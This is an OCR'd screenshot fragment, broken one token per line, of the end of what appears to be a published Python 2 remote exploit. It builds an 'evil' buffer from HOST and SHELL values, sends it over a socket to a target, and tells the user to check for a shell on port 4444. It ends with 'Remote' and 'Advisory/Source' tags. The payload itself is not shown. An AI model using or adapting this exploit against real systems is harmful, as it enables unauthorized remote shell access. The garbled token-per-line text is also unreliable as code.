
evil 
=
 evil 
%
(
HOST
,
HOST
,
SHELL
,
HOST
)
s 
=
 socket
(
AF_INET
,
 SOCK_STREAM
)
s
.
connect
(
(
HOST
,
 PORT
)
)
print
'[+] Sending evil buffer...'
s
.
send
(
evil
)
print
 s
.
recv
(
1024
)
print
"[+] Done!"
print
"[*] Check your shell at %s:4444 
, can take up to 1 min to spawn your 
shell"
%
 HOST

s
.
close
(
)
Tags:
Remote
Advisory/Source:
Link